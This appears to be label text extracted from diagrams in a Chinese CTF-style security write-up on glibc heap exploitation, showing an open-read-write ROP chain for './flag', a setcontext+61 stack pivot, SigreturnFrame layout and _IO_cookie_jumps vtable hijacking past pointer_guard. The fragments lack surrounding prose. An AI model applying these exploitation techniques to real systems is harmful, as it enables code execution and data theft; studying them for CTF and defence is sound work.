 prev_size
size
frame addr
SigreturnFrame
gadget
rdi
rsi = 0
rdx = 0x100
rsp
rip -> ret
"./flag"
-> pop rax;ret
2
-> syscall;ret
-> pop rax;ret
0
-> pop rdi;ret
3
-> pop rsi;ret
rop
-> buf
-> syscall;ret
-> pop rax;ret
1
-> pop rdi;ret
1
-> pop rsi;ret
-> buf
-> syscall;ret
<setcontext+61>: mov rsp,QWORD PTR [rdx+0xa0]
<setcontext+68>: mov rbx,QWORD PTR [rdx+0x80]
<setcontext+75>: mov rbp,QWORD PTR [rdx+0x78]
<setcontext+79>: mov r12,QWORD PTR [rdx+0x48]
<setcontext+83>: mov r13,QWORD PTR [rdx+0x50]
<setcontext+87>: mov r14,QWORD PTR [rdx+0x58]
<setcontext+91>: mov r15,QWORD PTR [rdx+0x60]
<setcontext+95>: test DWORD PTR fs:0x48,0x2
<setcontext+107>: je <setcontext+294>
...
<setcontext+294>: mov rcx,QWORD PTR [rdx+0xa8]
<setcontext+301>: push rcx
<setcontext+302>: mov rsi,QWORD PTR [rdx+0x70]
<setcontext+306>: mov rdi,QWORD PTR [rdx+0x68]
<setcontext+310>: mov rcx,QWORD PTR [rdx+0x98]
<setcontext+317>: mov r8,QWORD PTR [rdx+0x28]
<setcontext+321>: mov r9,QWORD PTR [rdx+0x30]
<setcontext+325>: mov rdx,QWORD PTR [rdx+0x88]
<setcontext+332>: xor eax,eax
<setcontext+334>: ret
_IO_cookie_jumps = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7f22a0357da0 <_IO_new_file_finish>,
__overflow = 0x7f22a0358770 <_IO_new_file_overflow>,
__underflow = 0x7f22a0358460 <_IO_new_file_underflow>,
__uflow = 0x7f22a0359540 <__GI__IO_default_uflow>,
__pbackfail = 0x7f22a035a620 <__GI__IO_default_pbackfail>,
__xsputn = 0x7f22a0357990 <_IO_new_file_xsputn>,
__xsgetn = 0x7f22a0359720 <__GI__IO_default_xsgetn>,
__seekoff = 0x7f22a034cac0 <_IO_cookie_seekoff>,
__seekpos = 0x7f22a03598e0 <_IO_default_seekpos>,
__setbuf = 0x7f22a03566b0 <_IO_new_file_setbuf>,
__sync = 0x7f22a0356540 <_IO_new_file_sync>,
__doallocate = 0x7f22a034bed0 <__GI__IO_file_doallocate>,
__read = 0x7f22a034c9a0 <_IO_cookie_read>,
__write = 0x7f22a034c9d0 <_IO_cookie_write>,
__seek = 0x7f22a034ca20 <_IO_cookie_seek>,
__close = 0x7f22a034ca80 <_IO_cookie_close>,
__stat = 0x7f22a035a780 <_IO_default_stat>,
__showmanyc = 0x7f22a035a7b0 <_IO_default_showmanyc>,
__imbue = 0x7f22a035a7c0 <_IO_default_imbue>
}
0x40
_IO_file_jumps = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7f22a0357da0 <_IO_new_file_finish>,
__overflow = 0x7f22a0358770 <_IO_new_file_overflow>,
__underflow = 0x7f22a0358460 <_IO_new_file_underflow>,
__uflow = 0x7f22a0359540 <__GI__IO_default_uflow>,
__pbackfail = 0x7f22a035a620 <__GI__IO_default_pbackfail>,
__xsputn = 0x7f22a0357990 <_IO_new_file_xsputn>,
__xsgetn = 0x7f22a0357550 <__GI__IO_file_xsgetn>,
__seekoff = 0x7f22a0356dd0 <_IO_new_file_seekoff>,
__seekpos = 0x7f22a03598e0 <_IO_default_seekpos>,
__setbuf = 0x7f22a03566b0 <_IO_new_file_setbuf>,
__sync = 0x7f22a0356540 <_IO_new_file_sync>,
__doallocate = 0x7f22a034bed0 <__GI__IO_file_doallocate>,
__read = 0x7f22a0357960 <__GI__IO_file_read>,
__write = 0x7f22a03573a0 <_IO_new_file_write>,
__seek = 0x7f22a0356b30 <__GI__IO_file_seek>,
__close = 0x7f22a03566a0 <__GI__IO_file_close>,
__stat = 0x7f22a0357390 <__GI__IO_file_stat>,
__showmanyc = 0x7f22a035a7b0 <_IO_default_showmanyc>,
__imbue = 0x7f22a035a7c0 <_IO_default_imbue>
}
stderr
pointer_guard
prev_size
_flags
size
_IO_read_ptr
_IO_FILE_plus
_lock
可读写内存
vtable
__cookie
read
(pointer_guard)
write
_IO_cookie_io_functions_t
seek
close
<getkeyserv_handle+528>: mov rdx,QWORD PTR [rdi+0x8]
<getkeyserv_handle+532>: mov QWORD PTR [rsp],rax
<getkeyserv_handle+536>: call QWORD PTR [rdx+0x20]
先知社区